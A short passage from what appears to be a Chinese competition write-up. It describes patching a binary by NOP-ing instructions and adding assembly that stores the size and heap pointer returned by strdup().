

先 nop 掉
- 然后加代码
1
2
3
4
mov rcx, [rbp - 0x190] ; 存储size 的指针
mov [rcx], rdx ;strdup() 返回的 size
mov rcx, [rbp - 0x188] ; 存储heap_ptr 的指针
mov [rcx], rax ;strdup() 返回的 堆块指针
- 测试 没问题,bss 指针也没问题
END
- 创新赛 8
- 实践赛 2
本文由作者按照
CC BY 4.0
进行授权